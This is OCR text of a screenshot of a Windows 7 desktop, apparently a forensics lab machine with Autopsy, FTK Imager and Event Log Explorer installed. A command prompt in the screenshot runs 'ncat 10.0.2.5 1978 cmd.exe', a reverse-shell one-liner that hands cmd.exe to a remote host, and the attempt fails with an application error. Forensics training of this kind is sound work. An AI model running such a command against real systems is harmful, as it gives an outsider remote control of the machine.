 Recycle Bin
Autopsy
4.14.0
Autopsy 4.3.0
deskto
Event Log
Explorer
deskto
Google
Chrome
Remot
Mouse
AccessData
FTK Imager
note
device1hash
invoice
C:\Windows\system32\cmd.exe - ncat 10.0.2.5 1978 cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\windows7>cd C:\Users\windows7
C:\Users\windows7>cd nmap-7.80
C:\Users\windows7\nmap-7.80>ncat 10.0.2.5 1978 cmd.exe
ncat.exe - Application Error
The application was unable to start correctly (0xc000007b). Click OK to
close the application.
OK
Windows 7
Build 7601
This copy of Windows is not genuine
7:16 PM
5/11/2020